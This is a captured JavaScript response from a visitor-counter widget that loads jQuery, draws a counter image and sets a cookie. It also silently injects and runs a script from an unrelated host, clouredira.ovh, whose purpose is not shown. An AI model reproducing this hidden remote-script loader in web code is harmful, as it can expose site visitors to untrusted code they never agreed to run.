

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 961
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31151726&" alt="31151726" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31151726&" alt="31151726" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31151726&" alt="31151726" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}